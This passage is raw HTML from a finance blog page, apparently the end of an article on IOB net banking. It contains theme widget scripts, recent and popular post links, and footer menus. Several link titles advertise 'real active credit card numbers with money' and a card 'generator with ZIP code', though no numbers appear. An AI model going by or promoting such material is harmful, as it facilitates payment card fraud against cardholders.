tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_27","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style"}';
block_tdi_27.td_column_number = "1";
block_tdi_27.block_type = "td_flex_block_1";
block_tdi_27.post_count = "4";
block_tdi_27.found_posts = "470";
block_tdi_27.header_color = "";
block_tdi_27.ajax_pagination_infinite_stop = "";
block_tdi_27.max_num_pages = "118";
tdBlocksArray.push(block_tdi_27);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECENT POSTS</span></h4></div><div id=tdi_27 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.financegab.com/banking/airteltez-portal-login/"  rel="bookmark" class="td-image-wrap " title="AirtelTez Portal Login, Airtel Payment Bank Retailer Login" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2026/01/airteltez-portal-login-696x464.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/banking/airteltez-portal-login/"  rel="bookmark" title="AirtelTez Portal Login, Airtel Payment Bank Retailer Login">AirtelTez Portal Login, Airtel Payment Bank Retailer Login</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T14:10:02+05:30" >January 6, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.financegab.com/personal-finance/top-6-portfolio-management-firms-in-india-you-should-know/"  rel="bookmark" class="td-image-wrap " title="Top 6 Portfolio Management Firms in India You Should Know" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2025/12/Top-Portfolio-Management-Firms-696x464.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/personal-finance/top-6-portfolio-management-firms-in-india-you-should-know/"  rel="bookmark" title="Top 6 Portfolio Management Firms in India You Should Know">Top 6 Portfolio Management Firms in India You Should Know</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T16:18:31+05:30" >December 22, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.financegab.com/banking/how-to-open-a-current-account-online/"  rel="bookmark" class="td-image-wrap " title="A Step-by-Step Guide to Seamlessly Create a Current Account Online" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2025/11/how-to-open-current-account-696x464.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/banking/how-to-open-a-current-account-online/"  rel="bookmark" title="A Step-by-Step Guide to Seamlessly Create a Current Account Online">A Step-by-Step Guide to Seamlessly Create a Current Account Online</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-19T13:40:00+05:30" >November 19, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.financegab.com/blog/j-p-contes-approach-to-long-term-value-creation/"  rel="bookmark" class="td-image-wrap " title="J-P Conte&#8217;s Approach to Long-Term Value Creation" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2025/11/J-P-Contes-696x464.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/blog/j-p-contes-approach-to-long-term-value-creation/"  rel="bookmark" title="J-P Conte&#8217;s Approach to Long-Term Value Creation">J-P Conte&#8217;s Approach to Long-Term Value Creation</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T16:01:34+05:30" >November 13, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_27" data-td_block_id="tdi_27">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_28 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_28" >
<style>.tdi_28 .td-image-wrap{padding-bottom:70%}.tdi_28 .entry-thumb{background-position:center 50%}.tdi_28 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_28 .td-image-container,.ie11 .tdi_28 .td-image-container{flex:0 0 auto}.tdi_28 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_28 .td-module-meta-info,.ie11 .tdi_28 .td-module-meta-info{flex:1}body .tdi_28 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_28 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_28 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_28 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_28 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_28 .td-post-vid-time{display:block}.tdi_28 .td-post-category:not(.td-post-extra-category){display:none}.tdi_28 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_28 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_28 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_28 .td-read-more{display:none}.tdi_28 .td-author-date{display:inline}.tdi_28 .td-post-author-name{display:none}.tdi_28 .entry-review-stars{display:inline-block}.tdi_28 .td-icon-star,.tdi_28 .td-icon-star-empty,.tdi_28 .td-icon-star-half{font-size:15px}.tdi_28 .td-module-comments{display:none}.tdi_28 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_28 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_28 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_28 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_28 .td-block-title a,.tdi_28 .td-block-title span{text-transform:uppercase!important}.tdi_28 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_28 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_28 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_28 .td-module-container:before{bottom:-15px}.tdi_28 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_28 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_28 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_28 .td_module_wrap{float:right}.tdi_28 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_28 .td-module-container:before{bottom:-10px}.tdi_28 .td-post-date,.tdi_28 .td-post-author-name span{display:none}.tdi_28 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_28 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_28 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_28 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_28 .td-image-wrap{padding-bottom:50%}.tdi_28 .td-module-meta-info{padding:0 0 0 16px}.tdi_28 .td_module_wrap{width:100%;float:left;padding-left:5px;padding-right:5px;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_28 .td_module_wrap{float:right}.tdi_28 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_28 .td-module-container:before{bottom:-15px}.tdi_28 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_28 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_28 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_28 = new tdBlock();
block_tdi_28.id = "tdi_28";
block_tdi_28.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiI3MCIsInBob25lIjoiNTAifQ==","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIxMCJ9","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"popular","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-24163","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style"}';
block_tdi_28.td_column_number = "1";
block_tdi_28.block_type = "td_flex_block_1";
block_tdi_28.post_count = "4";
block_tdi_28.found_posts = "470";
block_tdi_28.header_color = "";
block_tdi_28.ajax_pagination_infinite_stop = "";
block_tdi_28.max_num_pages = "118";
tdBlocksArray.push(block_tdi_28);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_28 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.financegab.com/credit-card/unlimited-credit-card-numbers-that-work/"  rel="bookmark" class="td-image-wrap " title="Unlimited Credit Card Numbers That Work 2024" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2022/04/Unlimited-Credit-Card-Numbers-That-Work-696x464.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/credit-card/unlimited-credit-card-numbers-that-work/"  rel="bookmark" title="Unlimited Credit Card Numbers That Work 2024">Unlimited Credit Card Numbers That Work 2024</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-01T17:34:41+05:30" >April 1, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.financegab.com/credit-card/real-active-credit-card-numbers-with-money/"  rel="bookmark" class="td-image-wrap " title="Real Active Credit Card Numbers with Money 2023" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2021/03/Real-active-credit-card-numbers-with-money-2021-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/credit-card/real-active-credit-card-numbers-with-money/"  rel="bookmark" title="Real Active Credit Card Numbers with Money 2023">Real Active Credit Card Numbers with Money 2023</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-16T16:53:15+05:30" >March 16, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.financegab.com/credit-card/real-credit-card-numbers-to-buy-stuff-with-billing-address/"  rel="bookmark" class="td-image-wrap " title="Real Credit Card Numbers To Buy Stuff With Billing Address" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2020/06/Real-credit-card-numbers-to-buy-stuff-with-billing-address-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/credit-card/real-credit-card-numbers-to-buy-stuff-with-billing-address/"  rel="bookmark" title="Real Credit Card Numbers To Buy Stuff With Billing Address">Real Credit Card Numbers To Buy Stuff With Billing Address</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-22T12:02:58+05:30" >June 22, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.financegab.com/personal-finance/bajaj-finserv-customer-portal-login/"  rel="bookmark" class="td-image-wrap " title="Bajaj Finserv Customer Portal Login" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2023/10/Bajaj-Customer-Portal-696x464.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/personal-finance/bajaj-finserv-customer-portal-login/"  rel="bookmark" title="Bajaj Finserv Customer Portal Login">Bajaj Finserv Customer Portal Login</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-13T16:38:39+05:30" >October 13, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_28" data-td_block_id="tdi_28">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="FinanceGAB"><meta itemprop="url" content="https://www.financegab.com/author/financegab/"></span><meta itemprop="datePublished" content="2023-11-08T15:24:23+05:30"><meta itemprop="dateModified" content="2024-05-01T13:58:37+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.financegab.com/banking/iob-net-banking/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://financegab.com/wp-content/uploads/2021/11/high-finance-gab-300x60.png"></span><meta itemprop="name" content="Financegab"></span><meta itemprop="headline" content="IOB Net Banking: Login and Registration Process"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.financegab.com/wp-content/uploads/2023/11/IOB-Net-Banking.webp"><meta itemprop="width" content="710"><meta itemprop="height" content="473"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Credit Cards</span></h4><div class="menu-footer1-container"><ul id="menu-footer1" class="menu"><li id="menu-item-21251" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-normal-menu menu-item-21251"><a href="https://www.financegab.com/credit-card/best-instant-approval-credit-cards-in-india/">Best Instant Approval Credit Cards in India</a></li>
<li id="menu-item-21252" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21252"><a href="https://www.financegab.com/credit-card/best-virtual-credit-cards-in-india/">Best Virtual Credit Cards in India 2024</a></li>
<li id="menu-item-21253" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21253"><a href="https://www.financegab.com/credit-card/best-premium-credit-cards-in-india-2023/">10 Best Premium Credit Cards in India 2024</a></li>
<li id="menu-item-21254" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21254"><a href="https://www.financegab.com/credit-card/unlimited-cashback-credit-cards/">Unlimited Cashback Credit Cards</a></li>
<li id="menu-item-21255" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21255"><a href="https://www.financegab.com/credit-card/best-cashback-credit-cards-in-india/">10 Best Cashback Credit Cards in India</a></li>
<li id="menu-item-21256" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21256"><a href="https://www.financegab.com/credit-card/free-virtual-credit-card/">Best Free Virtual Credit Card 2024</a></li>
<li id="menu-item-21257" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21257"><a href="https://www.financegab.com/credit-card/credit-card-generator-with-zip-code/">Best Credit Card Generator with ZIP Code 2024</a></li>
<li id="menu-item-21258" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21258"><a href="https://www.financegab.com/credit-card/5-best-credit-cards-in-india/">5 Best Credit Cards in India for 2024</a></li>
</ul></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_nav_menu"><h4 class="block-title"><span>Life Insurance</span></h4><div class="menu-footer2-container"><ul id="menu-footer2" class="menu"><li id="menu-item-21285" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-normal-menu menu-item-21285"><a href="https://www.financegab.com/life-insurance/top-10-best-life-insurance-plans-in-india/">Top 10 Best Life Insurance Plans in India 2024</a></li>
<li id="menu-item-21286" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21286"><a href="https://www.financegab.com/life-insurance/best-term-insurance-plans-in-india/">10 Best Term Insurance Plans in India 2024</a></li>
<li id="menu-item-21287" class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-21287"><a href="https://www.financegab.com/life-insurance/best-life-insurance-companies-india/">Best Life Insurance Companies in India 2024</a></li>
